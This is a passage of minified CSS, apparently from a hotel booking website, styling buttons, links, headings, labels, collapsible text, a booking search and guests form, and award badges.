.btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#1b6968;border:1px solid #1b6968;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#1b7f7a;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.15)}.btn-f{background:#1b6968;border:1px solid #1b6968;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#1b6968}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#1b6968;color:#1b6968}.btn-f_bg-4:hover{background:#1b6968;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#1b6968;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#1b7f7a}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}@media only screen and (max-height:700px){.button-up{bottom:80px;margin-top:0;top:auto}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#1b7f7a;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#1b6968!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#1b6968;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#1b7f7a;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:132px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}@media only screen and (min-width:1240px){.booking-search__data{padding:90px 10px 15px}}@media only screen and (max-width:1239.98px){.booking-search_type-2{margin-top:83px}}.booking-guests-group{align-items:center;display:flex;gap:0 10px;margin-bottom:5px;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{flex-grow:1;font-weight:300;line-height:1.3;margin:0}.booking-guests{padding:10px}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__children-age-label{color:#656361;font-size:12px;font-weight:400;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;margin-left:-5px}.booking-guests__children-age-item{padding-left:5px;width:50%}.booking-guests__children-age .booking-guests-group{border:1px solid #b5b5b5;padding:2px 5px}.booking-guests__children-age .booking-guests-group__actions{flex-grow:1}.booking-guests__children-age .booking-guests-group__actions .form-group-sum__input{flex-grow:1;max-width:none;padding:0;width:20px}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply-outer{display:none}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__data{padding:10px 15px}.booking-guests__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #d5d5d5;display:block;font-size:15px;font-weight:700;padding:14px 15px;position:relative}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__children-age .booking-guests-group{padding:3px 6px}.booking-guests__button-apply{margin-top:12px;width:100%}.booking-guests__button-apply-outer{display:block}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 